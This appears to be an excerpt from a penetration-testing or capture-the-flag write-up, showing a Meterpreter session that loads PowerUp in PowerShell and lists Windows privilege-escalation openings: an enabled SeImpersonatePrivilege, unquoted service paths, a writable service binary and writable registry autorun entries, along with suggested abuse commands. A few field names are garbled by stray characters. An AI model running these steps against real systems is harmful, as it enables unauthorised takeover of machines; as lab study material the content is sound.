 meterpreter > powershell_shell
PS > Import-Module .\PowerUp.ps1
PS > Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1212
ProcessId   : 1964
Name        : 1964
Check       : Process Token Privileges
ServiceName    : AWSLiteAgent
Path           : C:\Program Files\Amazon\XenTools\LiteAgent.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AWSLiteAgent' -Path <HijackPath>
CanRestart     : False
NCheck          : Unquoted Service Paths
ServiceName    : AWSLiteAgent
Path           : C:\Program Files\Amazon\XenTools\LiteAgent.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName      : LocalSystem
ACanRestart     : False
Name           : AWSLiteAgent
Check          : Unquoted Service Paths
ServiceName                     : WindowsScheduler
Path                            : C:\PROGRA~2\SYSTEM~1\WService.exe
ModifiableFile                  : C:\PROGRA~2\SYSTEM~1\WService.exe
ModifiableFilePermissions       : {Delete, WriteAttributes, Synchronize, ReadControl...}
MStartName                       : LocalSystem
AbuseFunction                   : Install-ServiceBinary -Name 'WindowsScheduler'
CanRestart                      : False
Name                            : WindowsScheduler
Check                           : Modifiable Service Files
Key            : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\WScheduler
Path           : C:\PROGRA~2\SYSTEM~1\WScheduler.exe /LOGON
ModifiableFile : @{ModifiablePath=C:\PROGRA~2\SYSTEM~1\WScheduler.exe; IdentityReference=Everyone;
                 Permissions=System.Object[]}
Name           : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\WScheduler
Check          : Modifiable Registry Autorun
Key            : HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\WScheduler
Path           : C:\PROGRA~2\SYSTEM~1\WScheduler.exe /LOGON
ModifiableFile : @{ModifiablePath=C:\PROGRA~2\SYSTEM~1\WScheduler.exe; IdentityReference=Everyone;
                 Permissions=System.Object[]}
Name           : HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\WScheduler